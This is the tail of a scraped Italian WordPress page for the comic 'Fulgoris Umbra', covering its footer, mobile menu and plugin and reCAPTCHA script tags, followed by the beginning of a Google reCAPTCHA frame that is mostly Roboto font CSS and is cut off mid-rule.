			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Fulgoris Umbra - Tema WordPress di <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Chiudi il menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navigazione principale per portatili">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2825"><a href="https://www.fulgorisumbra.com/">Homepage</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2826"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/chi-siamo/">Chi siamo</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2826 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2827"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/chi-siamo/">Info e gruppo</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2827 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="https://www.fulgorisumbra.com/chi-siamo/umbra/">Umbra</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://www.fulgorisumbra.com/chi-siamo/ronin-2/">Ronin</a></li>
		<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.fulgorisumbra.com/chi-siamo/posion-sugar/">Poison Sugar</a></li>
		<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="https://www.fulgorisumbra.com/chi-siamo/blue-star/">Blue Star</a></li>
		<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://www.fulgorisumbra.com/chi-siamo/keyber/">Keyber</a></li>
	</ul>
</li>
	<li id="menu-item-2828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2828"><a href="https://www.fulgorisumbra.com/chi-siamo/ex-membri/">Ex Membri</a></li>
</ul>
</li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2834"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/fumetto/">Fumetto</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2834 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-0/">Fulgoris Umbra 0</a></li>
	<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-1/">Fulgoris Umbra 1</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-2/">Fulgoris Umbra 2</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-3/">Fulgoris Umbra 3</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-4/">Fulgoris Umbra 4</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://www.fulgorisumbra.com/fumetto/volume-the-normal-life-of-a-super-hero/">Normal Life of a Super Hero</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-godega/">Numero Speciale Godega</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.fulgorisumbra.com/fumetto/fulgoris-umbra-speciale-lucca/">Numero Speciale Lucca</a></li>
</ul>
</li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.fulgorisumbra.com/gallery-tutti/">Gallery</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2844"><div class="drawer-nav-drop-wrap"><a href="https://www.fulgorisumbra.com/category/news/">News e notizie</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2844 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Espandi il menu figlio</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Espandi</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2848"><a href="https://www.fulgorisumbra.com/category/news/">Tutte le notizie</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://www.fulgorisumbra.com/category/news/fanart/">Fanart</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://www.fulgorisumbra.com/category/news/eventi/">Eventi</a></li>
	<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://www.fulgorisumbra.com/category/news/podcast/">Podcast</a></li>
</ul>
</li>
<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://www.fulgorisumbra.com/contatti/">Contatti</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849 kadence-menu-has-icon"><a href="https://www.fulgorisumbra.com/2347-2/">Commissione<span class="menu-label-icon-wrap" style=" "><span class="menu-label-icon"><svg viewbox="0 0 24 24" height="24" width="24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg></span></span><span class="menu-highlight-item has-text-highlight" style="color:#f8ff00; ">New</span></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://www.fulgorisumbra.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5c6845a5ec","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-widget-dock/assets/js/kt-widget-dock-min.js?ver=1.0.6" id="kadence_widget_dock_js-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Espandi il menu figlio","collapse":"Collassa il menu figlio"},"breakPoints":{"desktop":"1024","tablet":768}};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.18" id="kadence-navigation-js" async></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1711990032" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-simple-share/assets/js/kt-social-min.js?ver=1.2.9" id="kadence_share_js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.18" id="kadence-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"di","to":"a","slide":"Sposta","next":"Seguente","prev":"Precedente"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.18" id="kadence-slide-init-js" async></script>
<script id="kadence-recaptcha-js-js-extra">
var ktrecap = {"ajax_url":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","recaptcha_elem":null,"recaptcha_id":"kt-g-recaptcha","recaptcha_skey":"6LeTivoZAAAAAMRE8H2LnUHI6NbUL-kQd-avLNdp","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-recaptcha/js/recaptcha.js?ver=1.3.1" id="kadence-recaptcha-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=ktrecaploadCallback&amp;render=explicit&amp;ver=1.3.1" id="kt-google-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTivoZAAAAAMRE8H2LnUHI6NbUL-kQd-avLNdp&co=aHR0cHM6Ly93d3cuZnVsZ29yaXN1bWJyYS5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=93nxe8hk2v5l
body_size: 49533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
